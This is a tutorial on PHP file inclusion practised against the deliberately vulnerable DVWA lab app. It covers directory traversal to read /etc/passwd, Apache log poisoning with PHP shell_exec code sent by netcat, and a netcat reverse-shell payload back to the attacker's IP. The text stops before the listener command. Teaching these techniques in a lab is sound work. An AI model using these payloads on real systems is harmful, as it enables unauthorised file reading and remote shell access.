
File inclusion can allow an attacker to view files on a remote host they shouldn't be able to see, and it can even allow the attacker to run code on a target.
To demonstrate these vulnerabilities, we'll be practicing PHP file inclusion using the Damn Vulnerable Web App. We'll cover how both remote file inclusion and local file inclusion work with the goal of achieving shell access to the vulnerable host.
In our first example, we will be looking at a local file inclusion (LFI). This kind of file inclusion includes files present on the remote host. It can be used to view configuration files, search for interesting documents, and get a low-privilege shell. This type of inclusion is present in PHP, JSP, ASP, and other languages.
In our second example, we look at remote file inclusion (RFI). It is essentially the same concept, the difference being that the attacker isn't limited by what is available to them on the remote host. An attacker can include files directly from their machine for execution by the remote host. This type of inclusion is also present in many programming languages.
Local File Inclusion
Local file inclusion allows you to read files on the vulnerable host, and if you have the ability to modify files on the local host, execute code as well. For example purposes, I will be using the Damn Vulnerable Web App, or just DVWA for short, running on a virtual machine on my local network. Full instructions for doing so can be found on DVWA's GitHub page.
Step 1: Test the LFI
In this basic LFI scenario, we will use a local file inclusion to gather information on the remote host and then exploit a vulnerability allowing us to get a root shell. Below is the default "File Inclusion" page in DVWA, which can be found from the menu on the left.


First, I will test to see if I can read a common file such as /etc/passwd. To do so, I input enough previous directories to get me back to root, then input the path for /etc/passwd. The ?page= part seen below would normally point to file1.PHP.
In this case, we use directory traversal to access the /etc/passwd file. In most operating systems, .. represents the previous directory. Since we don't actually know what directory the app is reading files from, we tell the app to go back a bunch of directories, and then to /etc/passwd.

As expected, I am able to recover the /etc/passwd file. Of course, this isn't limited to use only on /etc/passwd, this can be used to recover any file that the web app user has read privileges on.
Let's break it down a little bit more with an example path. This is the working directory of our fictional app:
/var/www/cgi-bin/things/
When it is passed a parameter like ?page=file1.php, it looks in its working directory to load file1.PHP. When we execute these attacks, we don't actually know the working directory of the application; it could be buried deep in a directory tree or it might be in a user's home directory. So we want to be sure that our path includes enough previous directories to get us back to the root directory, which can be a guessing game.
../../../../../../../../../../../../../../etc/passwd
In this relative path, I have a total of 14 previous directories. That's fine. Any previous directories beyond the root directory of the filesystem are ignored. This path goes back to the root directory, and then from there, to /etc/passwd.
This is incredibly useful for scenarios where you need to read configuration files. Some LFIs will work when you aren't logged into the app, and you can find usernames and passwords or other useful information in the configuration files.
Now that we know a local file includes work on this app, how do we get a shell back?
Step 2: Inject Code

In this case, I'm going to take the easy route and insert the code for my shell into the log files, then access it with the web app. First, I verify that I can access the log files. In some cases, these may not be readable.
If we have done our initial recon, we will have some idea of what type of system we are up against, including what type of web server the host is running. Armed with this knowledge, we can ascertain the path of the log files.
In this example, we have an Apache server, and the default location for Apache logs is /var/log/apache2/, or /var/log/apache. As we can see below, I've successfully included the Apache access log into the page.

Next, we check for command execution. Using Netcat, I connect to my web server and send some PHP code.
nc 192.168.1.111 80
<?php echo shell_exec('ls -lart'); ?>
What I'm doing here is sending PHP code directly to the web server. This is not what Apache expects from an HTTP request, and the server sends back error 400 but logs the request in /var/log/apache2/access.log. This will allow me to read back the log file using the web app, which will execute any PHP it comes across.
Now, I have PHP in the log file to execute a directory listing. Let's see if it worked:
I can see below that the ls command worked — my code was executed on the remote host. We included the Apache log file into the app, then PHP reads through the log file and prints the text contents to the top of the page. When the PHP interpreter hits our code to execute ls on the system, it executes it.

I've highlighted the portion where our code was executed; the rest of the text is just the Apache log file. We've got RCE, which means, I'm just a step away from a shell.
Step 3: Get a Shell
Now that we can verify our access, I need to get myself a shell. I'll connect again with Netcat, but this time my PHP shell_exec() will contain the command for a reverse Netcat connection. This is where it can get tricky. If Netcat isn't installed, you aren't going to get an error, you simply won't get a connection. In some cases, you have to get tricky with your shells. Luckily, there are many options available for recovering shells from a Linux host.
To start, I'll type the following into a terminal window.
nc 192.168.1.111 80

<?php shell_exec('nc -e /bin/bash 192.168.1.82 31337'); ?>
In this command, I establish a bare-bones Netcat connection to the vulnerable host on port 80. I then send PHP code which tells the PHP interpreter to execute Netcat. The shell_exec() function in PHP executes a command via a system shell and returns a string.
The command we want PHP to execute is the argument to the function, specifically telling Netcat to connect to my machine on port 31337. The -e option tells Netcat to execute Bash. You can use any port you have permission to bind to. The PHP is injected into the log file the same as the PHP for our ls command.
To catch the incoming shell, we'll need to run the following in a terminal window on our attacking machine.
